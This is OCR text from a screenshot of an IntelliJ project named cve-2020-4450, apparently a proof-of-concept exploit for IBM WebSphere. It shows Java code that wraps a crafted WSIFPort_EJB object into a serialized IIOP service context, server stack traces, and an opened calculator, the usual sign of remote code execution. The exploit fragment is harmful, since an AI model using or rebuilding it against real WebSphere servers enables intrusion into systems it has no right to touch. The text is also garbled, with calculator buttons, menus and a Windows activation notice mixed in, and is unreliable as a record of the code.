 win10
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help cve-2020-4450 - Main.java - IntelliJ IDEA
cve-2020-4450 src main java Main main
Main
1: Project
7: Structure
2: Favorites
Project
lib
classloader.jar
com.ibm.ws.ejb.thinclient_9.0.jar
src
main
java
EJSWrapper
EJSWrapper
Exp2
IIOP
Main
resources
test
target
cve-2020-4450.iml
javacore.20201010.152313.11132.0001.txt
orbtrc.01102020.1014.25.txt
orbtrc.01102020.1113.29.txt
orbtrc.02102020.1215.36.txt
orbtrc.02102020.1220.02.txt
orbtrc.03092020.1423.40.txt
orbtrc.04082020.1032.41.txt
orbtrc.04082020.1044.32.txt
orbtrc.04082020.1046.04.txt
orbtrc.04082020.1101.01.txt
orbtrc.04082020.1743.54.txt
Main.java EncoderOutputStream.class CDRWriter.class TypeCodeImpl.class CDROutputStream.class SequentialByteBuffer.class CDRReader.class ValueHandlerImpl.class IIOPInputStrea
73 WSIFPort_EJB wsifPortEjb = new WSIFPort_EJB(definition,port,wsifDynamicTypeMap);
74 Field field = wsifPortEjb.getClass().getDeclaredField( name: "fieldEjbObject");
75 field.setAccessible(true);
76 field.set(wsifPortEjb, new EJSWrapper());
77
78 CDROutputStream outputStream = ORB.createCDROutputStream();
79 outputStream.putEndian();
80
81 Any any = orb.create_any();
82 any.insert_Value(wsifPortEjb);
83 outputStream.write_long( i: 0);
84 outputStream.write_any(any);
85 byte[] result = outputStream.toByteArray();
86
87 ServiceContext serviceContext = new ServiceContext( i: 16, re
88 ArrayList v4 = new ArrayList();
89 v4.add(serviceContext);
90 setConnectionContexts.invoke(connection, v4);
91 context.list( name: "");
92 }
93 }
94
计算器
标准
历史记录 内存
0
尚无历史记录
MC MR M+ M- MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: Main
>> at com.ibm.rmi.pi.InterceptorManager.invokeInterceptor(InterceptorManager.java:606)
>> at com.ibm.rmi.pi.InterceptorManager.iterateServerInterceptors(InterceptorManager.java:521)
>> at com.ibm.rmi.pi.InterceptorManager.iterateReceiveRequest(InterceptorManager.java:732)
>> at com.ibm.CORBA.iiop.ServerDelegate.dispatchInvokeHandler(ServerDelegate.java:629)
>> at com.ibm.CORBA.iiop.ServerDelegate.dispatch(ServerDelegate.java:508)
>> at com.ibm.rmi.iiop.ORB.process(ORB.java:613)
>> at com.ibm.CORBA.iiop.ORB.process(ORB.java:1584)
>> at com.ibm.rmi.iiop.Connection.doRequestWork(Connection.java:3210)
>> at com.ibm.rmi.iiop.Connection.doWork(Connection.java:3071)
>> at com.ibm.rmi.iiop.WorkUnitImpl.doWork(WorkUnitImpl.java:64)
>> at com.ibm.ejs.oa.pool.PooledThread.run(ThreadPool.java:118)
>> at com.ibm.ws.util.ThreadPool$Worker.run(ThreadPool.java:1909)
>> SERVER (id=4773e3aa, host=DESKTOP-UN5CVT6) TRACE END.
vmcid: 0x49421000 minor code: E0 completed: No]
at com.ibm.ws.naming.jndicos.CNEnumeration.doInit(CNEnumeration.java:147)
at com.ibm.ws.naming.util.WsnNamingEnumeration.init(WsnNamingEnumeration.java:118)
at com.ibm.ws.naming.jndicos.CNEnumeration.<init>(CNEnumeration.java:109)
at com.ibm.ws.naming.jndicos.CNNameEnumeration.<init>(CNNameEnumeration.java:79)
at com.ibm.ws.naming.jndicos.CNContextImpl.doList(CNContextImpl.java:2550)
激活 Windows
转到"设置"以激活 Windows。